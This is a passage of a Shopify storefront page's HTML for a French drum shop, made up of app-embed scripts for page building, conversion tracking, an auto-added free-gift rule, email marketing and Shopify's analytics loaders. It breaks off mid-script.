  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768413853000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/stape-conversion-tracking/blocks/gtm/7e13c847-7971-409d-8fe0-29ec14d5f048 --><script>
  window.lsData = {};
  window.dataLayer = window.dataLayer || [];
  window.addEventListener("message", (event) => {
    if (event.data?.event) {
      window.dataLayer.push(event.data);
    }
  });
  window.dataShopStape = {
    shop: "zenadrum.fr",
    shopId: "54458843321",
  }
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script
      async
      type="text/javascript"
      src="https://cdn.506.io/eg/script.js?shop=zenadrum.myshopify.com&v=7"
    ></script>
  



  <meta id="easygift-shop" itemid="c2hvcF8kXzE3Njg0MTM4NTM=" content="{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2024-11-26T10:15:36.777Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Standard&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;imageUrl&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:null,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:null,&quot;vertical&quot;:null},&quot;cssStyles&quot;:null,&quot;duration&quot;:null,&quot;hasCustomizations&quot;:false,&quot;primaryColor&quot;:null},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;enabled&quot;:false,&quot;expiryMinutes&quot;:null},&quot;popupStyle&quot;:{&quot;addButtonText&quot;:null,&quot;cssStyles&quot;:null,&quot;dismissButtonText&quot;:null,&quot;hasCustomizations&quot;:false,&quot;imageUrl&quot;:null,&quot;outOfStockButtonText&quot;:null,&quot;primaryColor&quot;:null,&quot;secondaryColor&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:false,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;removalRequestSent&quot;:null,&quot;show&quot;:false},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false,&quot;customCSS&quot;:null}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;fr&quot;,&quot;shopDomain&quot;:&quot;zenadrum.fr&quot;}">


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6745a0681e3820a7c93c6844":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Ardoise magique offerte - Default Title","variantId":49855930794323,"variantGid":"gid:\/\/shopify\/ProductVariant\/49855930794323","productGid":"gid:\/\/shopify\/Product\/9622236201299","handle":"ardoise-magique-offerte","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6845"},{"name":"Le ZenaDrum® - Doré","variantId":44060083224799,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083224799","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6846"},{"name":"Le ZenaDrum® - Rouge","variantId":44060083257567,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083257567","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6847"},{"name":"Le ZenaDrum® - Vert","variantId":44060083290335,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083290335","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6848"},{"name":"Le ZenaDrum® - Bleu","variantId":44060083323103,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083323103","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c6849"},{"name":"Le ZenaDrum® - Vert kaki","variantId":44060083355871,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083355871","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684a"},{"name":"Le ZenaDrum® - Blanc","variantId":44060083388639,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083388639","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684b"},{"name":"Le ZenaDrum® - Noir","variantId":44060083421407,"variantGid":"gid:\/\/shopify\/ProductVariant\/44060083421407","productGid":"gid:\/\/shopify\/Product\/6983809990841","handle":"zenadrum-pack-debutant","sellingPlans":[],"alerts":[],"_id":"6745a0681e3820a7c93c684c"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"type":"shpAutomatic","title":"Ardoise magique offerte","code":null,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1691739226451","createdByEasyGift":false,"issue":null,"easygiftAppDiscount":false,"value":null,"discountType":null},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Guide du ZenaDrum, tutoriels, housse, baguettes, partitions pour enfant - Default Title","variantId":"49860583391571","variantGid":"gid:\/\/shopify\/ProductVariant\/49860583391571","productGid":"gid:\/\/shopify\/Product\/9623442555219","quantity":1,"handle":"guide-du-zenadrum-tutoriels-housse-baguettes-partitions-noel","price":"179.90","alerts":[]}],"limit":1,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"worksInReverse":false,"runsOncePerSession":false,"preventAddedItemPurchase":false,"showReminderBanner":false},"translations":null,"_id":"6745a0681e3820a7c93c6844","name":"accessoire offert","store":"67459fc2061ab3443b3153e7","shop":"zenadrum","active":true,"createdAt":"2024-11-26T10:18:16.843Z","updatedAt":"2025-02-20T16:17:12.871Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NDEzODUz');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2024-11-26T10:15:36.777Z","appVersion":"3.0","subscriptionName":"Standard","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","imageUrl":null,"primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":null,"notificationStyle":{"position":{"horizontal":null,"vertical":null},"cssStyles":null,"duration":null,"hasCustomizations":false,"primaryColor":null},"fetchCartData":false,"useLocalStorage":{"enabled":false,"expiryMinutes":null},"popupStyle":{"addButtonText":null,"cssStyles":null,"dismissButtonText":null,"hasCustomizations":false,"imageUrl":null,"outOfStockButtonText":null,"primaryColor":null,"secondaryColor":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":false,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"removalRequestSent":null,"show":false},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null}},"translations":null,"defaultLocale":"fr","shopDomain":"zenadrum.fr"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XWcpt8/klaviyo.js?company_id=XWcpt8"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8ed3-90b4-7b95-8e01-aa6b35f1be2e/stape-remix-29/assets/widget.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54458843321,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var 